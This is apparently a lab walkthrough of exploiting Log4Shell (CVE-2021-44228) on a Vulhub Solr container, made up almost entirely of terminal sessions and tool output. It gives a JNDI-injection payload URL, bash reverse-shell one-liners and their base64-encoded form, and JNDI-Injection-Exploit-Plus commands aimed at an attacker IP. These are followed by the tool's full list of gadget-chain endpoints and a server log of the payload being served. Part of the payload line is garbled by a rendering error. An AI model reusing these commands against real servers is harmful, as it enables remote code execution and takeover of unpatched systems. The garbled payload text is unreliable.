
[~/vulhub]/log4j/CVE-2021-44228
┌──(kwkl㉿kwkl)-[~/vulhub]
└─$ cd log4j/CVE-2021-44228
┌──(kwkl㉿kwkl)-[~/vulhub/log4j/CVE-2021-44228]
└─$ dir
1.png 2.png docker-compose.yml README.md README.zh-cn.md
┌──(kwkl㉿kwkl)-[~/vulhub/log4j/CVE-2021-44228]
└─$ docker-compose up -d
/usr/lib/python3/dist-packages/paramiko/transport.py:219: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
Creating network "cve-2021-44228_default" with the default driver
Pulling solr (vulhub/solr:8.11.0)...
8.11.0: Pulling from vulhub/solr
43c265008fae: Pull complete
af36d2c7a148: Pull complete
2b7b4d10e1c1: Pull complete
f264389d8f2f: Pull complete
1a2c46e93f4a: Pull complete
f9506bb322c0: Pull complete
96f5dad14c2c: Pull complete
c387eff49cc3: Pull complete
Digest: sha256:84255b20a2d134fc97bbb0fab7cb826087098ee594fcbc94c3a71def24d31003
Status: Downloaded newer image for vulhub/solr:8.11.0
Creating cve-2021-44228_solr_1 ... done
┌──(kwkl㉿kwkl)-[~/vulhub/log4j/CVE-2021-44228]
└─$
┌──(kwkl㉿kwkl)-[~/vulhub/log4j/CVE-2021-44228]
└─$ cat docker-compose.yml
version: ‘2’
services:
solr:
image: vulhub/solr:8.11.0
ports:
- “8983:8983”
┌──(kwkl㉿kwkl)-[~/vulhub/log4j/CVE-2021-44228]
└─$

http://localhost:8983/solr/#/~logging

http://localhost:8983/solr/admin/cores?action=KaTeX parse error: Expected '}', got 'EOF' at end of input: {jndi:ldap://{sys:java.version}.j2ta3w.dnslog.cn}
reverse shell
1.bash -i >& /dev/tcp/your_ip/6666 0>&1
2.java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C “bash -c {echo,base64编码}|{base64,-d}|{bash,-i}” -A “服务器IP”
or
JNDI-Injection-Exploit-Plus-1.8-SNAPSHOT-all.jar
java -jar JNDI-Injection-Exploit-Plus-1.8-SNAPSHOT-all.jar -C “bash -c {echo,base64编码}|{base64,-d}|{bash,-i}” -A “服务器IP”
echo ‘bash -i >&/dev/tcp/10.10.10.140/1234 0>&1’ | base64
┌──(kwkl㉿kwkl)-[~]
└─$ echo ‘bash -i >&/dev/tcp/10.10.10.140/1234 0>&1’ | base64
YmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjEwLjE0MC8xMjM0IDA+JjEK

java -jar JNDI-Injection-Exploit-Plus-1.8-SNAPSHOT-all.jar -C “bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjEwLjE0MC8xMjM0IDA+JjEK}|{base64,-d}|{bash,-i}” -A “10.10.10.140”
${jndi:ldap://10.10.10.140:1389/2u3m9p}
run Jodi server
┌──(kwkl㉿kwkl)-[~]
└─$ echo 'bash -i >&/dev/tcp/10.10.10.140/1234 0>&1' | base64
YmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjEwLjE0MC8xMjM0IDA+JjEK
┌──(kwkl㉿kwkl)-[~]

└─$ java -jar JNDI-Injection-Exploit-Plus-1.8-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjEwLjE0MC8xMjM0IDA+JjEK}|{base64,-d}|{bash,-i}" -A "10.10.10.140"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
log4j:WARN No appenders could be found for logger (org.eclipse.jetty.util.log).
log4j:WARN Please initialize the log4j system properly.
log4j:WARN See http://logging.apache.org/log4j/1.2/faq.html#noconfig for more info.
[rmiADDRESS] >> rmi://10.10.10.140:1099
[ldapADDRESS] >> ldap://10.10.10.140:1389
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjEwLjE0MC8xMjM0IDA+JjEK}|{base64,-d}|{bash,-i}
----------------------------JNDI Remote Refenrence Links----------------------------
- Target environment: [RCE] Build in JDK 1.6
<Dependencies>: trustURLCodebase is true [RMI: JRE<6u141] [LDAP: JRE<6u201]
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [rmiADDRESS|ldapADDRESS]/remoteExploit6
- Target environment: [RCE] Build in JDK 1.7
<Dependencies>: trustURLCodebase is true [RMI: JRE<7u131] [LDAP: JRE<7u191]
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [rmiADDRESS|ldapADDRESS]/remoteExploit7
- Target environment: [RCE] Build in JDK 1.8
<Dependencies>: trustURLCodebase is true [RMI: JRE<8u121] [LDAP: JRE<8u182]
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [rmiADDRESS|ldapADDRESS]/remoteExploit8
----------------------------JNDI Local Refenrence Links----------------------------
- Target environment: [RCE] Tomcat 8+ or SpringBoot 1.2.x+
<Dependencies>: trustURLCodebase is false but have Tomcat 8+ or SpringBoot 1.2.x+ in classpath
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [rmiADDRESS|ldapADDRESS]/localExploitel
- Target environment: [RCE] Tomcat and Groovy (GroovyClassLoader)
<Dependencies>: trustURLCodebase is false but have Tomcat and Groovy in classpath
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [rmiADDRESS|ldapADDRESS]/localGroovy1
- Target environment: [RCE] Tomcat and Groovy (GroovyShell)
<Dependencies>: trustURLCodebase is false and but Tomcat and Groovy in classpath
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [rmiADDRESS|ldapADDRESS]/localGroovy2
- Target environment: [ReadFile] WebSphere v6-v9
<Dependencies>: trustURLCodebase is false but have WebSphere v6-v9 in classpath, but file content will stop util '#' or '?' or EOF.
<Example CMD> : '<filename>'
<EXP Address> : [rmiADDRESS|ldapADDRESS]/localWebsphere
-----------------------------JNDI Deserialization Links----------------------------
- Target environment: [WriteFile] AspectJWeaver.
<Dependencies>: { aspectjweaver:1.9.2, commons-collections:3.2.2 }
<Example CMD> : '<filename>;<base64 of your content>'
<EXP Address> : [ldapADDRESS]/deserialAspectJWeaver
- Target environment: [RCE] BeanShell1
<Dependencies>: { bsh:2.0b5 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialBeanShell1
- Target environment: [RCE] Click1.
<Dependencies>: { click-nodeps:2.3.0, javax.servlet-api:3.1.0 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialClick1
- Target environment: [RCE] Clojure.
<Dependencies>: { clojure:1.8.0 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialClojure
- Target environment: [RCE] CommonsBeanutils1
<Dependencies>: { commons-beanutils:1.9.2 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialCommonsBeanutils1
- Target environment: [RCE] CommonsBeanutils2
<Dependencies>: { commons-beanutils:1.9.2 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialCommonsBeanutils2
- Target environment: [RCE] CommonsCollections1
<Dependencies>: { JRE <= 8u71, commons-collections:3.1 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialCommonsCollections1
- Target environment: [RCE] CommonsCollections10
<Dependencies>: { commons-collections:3.2.1 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialCommonsCollections10
- Target environment: [RCE] CommonsCollections2
<Dependencies>: { commons-collections4:4.0 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialCommonsCollections2
- Target environment: [RCE] CommonsCollections3
<Dependencies>: { 8 < JRE <= 8u71, commons-collections:3.1 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialCommonsCollections3
- Target environment: [RCE] CommonsCollections4
<Dependencies>: { commons-collections4:4.0 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialCommonsCollections4
- Target environment: [RCE] CommonsCollections5
<Dependencies>: { JRE >= 8u76, commons-collections:3.1 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialCommonsCollections5
- Target environment: [RCE] CommonsCollections6
<Dependencies>: { commons-collections:3.1 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialCommonsCollections6
- Target environment: [RCE] CommonsCollections7
<Dependencies>: { commons-collections:3.1 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialCommonsCollections7
- Target environment: [RCE] CommonsCollections8
<Dependencies>: { commons-collections4:4.0 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialCommonsCollections8
- Target environment: [RCE] CommonsCollections9
<Dependencies>: { commons-collections:3.1 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialCommonsCollections9
- Target environment: [WriteFile] FileUpload1
<Dependencies>: { commons-fileupload:commons-fileupload:1.3.1, commons-io:commons-io:2.4 }
<Example CMD> : 'copyAndDelete;sourceFile;destDir'
'write;destDir;ascii-data'
'writeB64;destDir;base64-data'
'writeOld;destFile;ascii-data'
'writeOldB64;destFile;base64-data'
<EXP Address> : [ldapADDRESS]/deserialFileUpload1
- Target environment: [RCE] Groovy1
<Dependencies>: { org.codehaus.groovy:groovy:2.3.9 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialGroovy1
- Target environment: [RCE] Hibernate1
<Dependencies>: { JRE >= 7, org.hibernate:hibernate-core:5.0.7.Final, aopalliance:aopalliance:1.0, org.jboss.logging:jboss-logging:3.3.0.Final, javax.transaction:javax.transaction-api:1.2 }
{ JRE > 7, org.hibernate:hibernate-core:4.3.11.Final, aopalliance:aopalliance:1.0, org.jboss.logging:jboss-logging:3.3.0.Final, javax.transaction:javax.transaction-api:1.2, dom4j:dom4j:1.6.1 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialHibernate1
- Target environment: [RCE] JBossInterceptors1
<Dependencies>: { JRE >= 7, javassist:javassist:3.12.1.GA, org.jboss.interceptor:jboss-interceptor-core:2.0.0.Final, javax.enterprise:cdi-api:1.0-SP1, javax.interceptor:javax.interceptor-api:3.1, org.jboss.interceptor:jboss-interceptor-spi:2.0.0.Final, org.slf4j:slf4j-api:1.7.21 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialJBossInterceptors1
- Target environment: [RCE] JSON1
<Dependencies>: { net.sf.json-lib:json-lib:jar:jdk15:2.4, org.springframework:spring-aop:4.1.4.RELEASE }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialJSON1
- Target environment: [RCE] JavassistWeld1
<Dependencies>: { JRE >= 7, javassist:javassist:3.12.1.GA, org.jboss.weld:weld-core:1.1.33.Final, javax.enterprise:cdi-api:1.0-SP1, javax.interceptor:javax.interceptor-api:3.1, org.jboss.interceptor:jboss-interceptor-spi:2.0.0.Final, org.slf4j:slf4j-api:1.7.21 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialJavassistWeld1
- Target environment: [RCE] Jython1: Where local path is the python script's location on the attack box and remote path is the location where the script will be written/executed from.
<Dependencies>: { org.python:jython-standalone:2.5.2 }
<Example CMD> : '/home/albino_lobster/read_etc_passwd.py;/tmp/jython1.py'
<EXP Address> : [ldapADDRESS]/deserialJython1
- Target environment: [RCE] MozillaRhino1
<Dependencies>: { JRE >= 8u76, rhino:js:1.7R2 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialMozillaRhino1
- Target environment: [RCE] MozillaRhino2
<Dependencies>: { rhino:js:1.7R2 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialMozillaRhino2
- Target environment: [RCE] Myfaces1
<Dependencies>: { org.apache.myfaces.core:myfaces-impl:2.2.9 }
<Example CMD> : an EL expression to execute
<EXP Address> : [ldapADDRESS]/deserialMyfaces1
- Target environment: [RCE] ROME1
<Dependencies>: { rome:rome:1.0 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialROME1
- Target environment: [RCE] ROME2
<Dependencies>: { rome:rome:1.0 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialROME2
- Target environment: [RCE] Spring1
<Dependencies>: { JRE < 8 or 8 < JRE <= 8u71, org.springframework:spring-core:4.1.4.RELEASE, org.springframework:spring-beans:4.1.4.RELEASE }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialSpring1
- Target environment: [RCE] Spring2
<Dependencies>: { JRE < 8 or 8 < JRE <= 8u71, org.springframework:spring-core:4.1.4.RELEASE, org.springframework:spring-aop:4.1.4.RELEASE }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialSpring2
- Target environment: [DNS] URLDNS
<Dependencies>: { }
<Example CMD> : 'http://dnslog.cn'
<EXP Address> : [ldapADDRESS]/deserialURLDNS
- Target environment: [RCE] Vaadin1
<Dependencies>: { com.vaadin:vaadin-server:7.7.14, com.vaadin:vaadin-shared:7.7.14 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialVaadin1
- Target environment: [WriteFile] Wicket1
<Dependencies>: { org.apache.wicket:wicket-util:6.23.0 }
<Example CMD> : 'copyAndDelete;sourceFile;destDir'
'write;destDir;ascii-data'
'writeB64;destDir;base64-data'
'writeOld;destFile;ascii-data'
'writeOldB64;destFile;base64-data'
<EXP Address> : [ldapADDRESS]/deserialWicket1
----------------------------Server Log----------------------------
2022-12-25 21:50:07 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-12-25 21:50:07 [RMISERVER] >> Listening on 0.0.0.0:1099
2022-12-25 21:50:07 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-12-25 21:54:46 [LDAPSERVER] [RemoteReference] >> Send remote LDAP reference result for remoteExploit8 redirecting to http://10.10.10.140:8180/ExecTemplateJDK8.class
2022-12-25 21:54:46 [JETTYSERVER]>> Log a request to http://10.10.10.140:8180/ExecTemplateJDK8.class
2022-12-25 21:54:46 [LDAPSERVER] [RemoteReference] >> Send remote LDAP reference result for remoteExploit8 redirecting to http://10.10.10.140:8180/ExecTemplateJDK8.class
2022-12-25 21:54:46 [JETTYSERVER]>> Log a request to http://10.10.10.140:8180/ExecTemplateJDK8.class
2022-12-25 21:54:47 [LDAPSERVER] [RemoteReference] >> Send remote LDAP reference result for remoteExploit8 redirecting to http://10.10.10.140:8180/ExecTemplateJDK8.class
2022-12-25 21:54:47 [JETTYSERVER]>> Log a request to http://10.10.10.140:8180/ExecTemplateJDK8.class
2022-12-25 21:54:47 [LDAPSERVER] [RemoteReference] >> Send remote LDAP reference result for remoteExploit8 redirecting to http://10.10.10.140:8180/ExecTemplateJDK8.class
